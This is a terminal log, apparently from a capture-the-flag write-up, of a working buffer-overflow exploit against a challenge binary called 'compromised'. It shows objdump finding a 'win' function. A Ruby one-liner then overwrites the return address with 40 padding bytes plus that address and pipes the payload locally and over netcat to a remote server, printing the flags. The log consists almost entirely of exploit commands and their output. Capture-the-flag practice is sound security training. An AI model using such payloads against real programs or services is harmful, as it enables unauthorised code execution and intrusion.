 ┌──(mensi㉿vbox)-[~/Desktop/compromised]
└─$ objdump -d compromised | grep win
0000000000401524 <win>:
  401555:       75 11                   jne    401568 <win+0×44>
  401566:       eb 5b                   jmp    4015c3 <win+0×9f>
┌──(mensi㉿vbox)-[~/Desktop/compromised]
└─$ ruby -e 'puts "A" * 40 + "\x24\x15\x40"' | ./compromised
                  ***              ***
                ****   **********  ****
               *************************
               **************************
              ***************************
              ***************************
              ***************************
               **************************
               ******************** *****
                ***  **  ****** **  ***
                  **      ***      ***
                   **      *      **
                    SecuriNets ENIT
>>> Securinets{dummy_flag}
┌──(mensi㉿vbox)-[~/Desktop/compromised]
└─$ ruby -e 'puts "A" * 40 + "\x24\x15\x40"' | nc 192.168.1.32 15024
                  ***              ***
                ****   **********  ****
               *************************
               **************************
              ***************************
              ***************************
              ***************************
               **************************
               ******************** *****
                ***  **  ****** **  ***
                  **      ***      ***
                   **      *      **
                    SecuriNets ENIT
>>> Securinets{c0mpr0m153d_1337}
┌──(mensi㉿vbox)-[~/Desktop/compromised]
└─$